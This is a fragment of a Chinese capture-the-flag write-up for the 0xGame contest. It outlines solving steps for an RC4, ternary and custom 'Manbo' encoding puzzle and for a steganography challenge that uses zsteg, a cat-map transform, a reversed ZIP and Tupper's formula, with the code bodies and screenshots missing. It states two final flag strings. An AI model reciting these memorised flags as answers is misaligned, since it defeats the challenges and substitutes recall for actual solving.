
最后flag为
1 | 0xGame{63e1de9c00fd0dccda8a2d76475ac44a} |
我叫曼波
开启靶机
encode.py
1 | #encode: |
先生成随机数用作RC4的KEY,再传入flag_part进行RC4加密,之后进行三进制编
码,最后自定义了一个曼波编码
decode.py
1 | #decode: |
运行得到
md5加密
最后flag为
1 | 0xGame{217e3100dbb6362f1129b5dd51f92045} |
报告哈基米
zsteg一把梭,发现多余数据和lsb隐写
看到参数
1 | a,b=7,35(a,b=35,7),shuffle_times=1 |
猫脸变换
010发现倒置pk
保存为1.zip,进行reverse
保存并解压压缩包
继续reverse
tupper画图